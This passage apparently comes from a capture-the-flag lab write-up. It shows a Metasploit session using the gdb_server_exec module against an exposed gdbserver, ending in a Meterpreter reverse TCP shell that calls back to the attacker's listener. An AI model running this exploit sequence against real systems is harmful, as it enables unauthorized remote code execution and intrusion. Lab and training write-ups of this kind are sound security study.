 [*] Exploit completed, but no session was created.
msf6 exploit(multi/gdb/gdb_server_exec) > show options

Module options (exploit/multi/gdb/gdb_server_exec):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXE_FILE  /bin/true        no        The exe to spawn when gdbserver is not attached to a process.
   RHOSTS    10.10.11.125     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT     1337             yes       The target port (TCP)


Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   x86_64 (64-bit)


msf6 exploit(multi/gdb/gdb_server_exec) > set lhost 10.10.14.75
lhost => 10.10.14.75
msf6 exploit(multi/gdb/gdb_server_exec) > run

[*] Started reverse TCP handler on 10.10.14.75:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3020772 bytes) to 10.10.11.125
[*] Meterpreter session 1 opened (10.10.14.75:4444 -> 10.10.11.125:50910 ) at 2022-02-04 22:21:38 +1000

meterpreter >